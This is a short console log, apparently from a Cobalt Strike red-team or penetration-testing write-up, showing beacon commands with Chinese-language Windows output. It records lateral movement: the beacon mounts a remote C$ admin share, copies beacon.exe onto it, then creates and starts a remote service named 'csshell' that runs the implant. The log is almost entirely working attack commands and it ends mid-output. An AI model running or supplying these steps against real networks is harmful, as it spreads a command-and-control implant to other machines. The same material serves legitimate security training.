 beacon> shell net use \\192.168.91.178\c$
[*] Tasked beacon to run: net use \\192.168.91.178\c$
[+] host called home, sent: 58 bytes
[+] received output:
本地名称
远程名称 \\192.168.91.178\c$
资源类型 Disk
状态 OK
# 打开 0
# 连接 1
命令成功完成。
beacon> shell copy c:\beacon.exe \\192.168.91.178\c$
[*] Tasked beacon to run: copy c:\beacon.exe \\192.168.91.178\c$
[+] host called home, sent: 69 bytes
[+] received output:
已复制 1 个文件。
beacon> shell sc \\TALE2B52 create csshell binpath= "c:\beacon.exe"
[*] Tasked beacon to run: sc \\TALE2B52 create csshell binpath= "c:\beacon.exe"
[+] host called home, sent: 84 bytes
beacon> shell sc \\TALE2B52 start csshell
[*] Tasked beacon to run: sc \\TALE2B52 start csshell
[+] host called home, sent: 58 bytes
[+] received output: